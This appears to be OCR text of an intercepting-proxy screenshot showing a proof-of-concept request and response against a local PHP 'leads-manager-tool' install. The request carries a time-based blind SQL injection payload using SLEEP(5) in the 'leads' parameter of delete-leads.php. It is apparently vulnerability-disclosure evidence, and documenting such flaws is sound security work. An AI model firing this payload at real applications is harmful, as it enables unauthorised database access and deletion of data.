 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /leads-manager-tool/endpoint/delete-leads.php?leads=
'+AND+(SELECT(0)FROM(SELECT(SLEEP(5)))a)--+wXyW HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/leads-manager-tool/
9 Cookie: gnpub_hide_deactivate_feedback=1; PHPSESSID=
ntc6b74kjdf6i8c8qi6c8ji8dh
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Aug 2024 18:09:24 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.0.28 mod_perl/2.0.12
Perl/v5.34.1
4 X-Powered-By: PHP/8.0.28
5 Content-Length: 209
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <script>
12 alert('Leads Deleted Successfully');
13 window.location.href = 'http://localhost/leads-manager-tool/';
14 </script>
15